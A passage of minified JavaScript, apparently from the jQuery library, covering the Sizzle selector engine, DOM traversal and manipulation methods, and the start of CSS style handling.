f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return 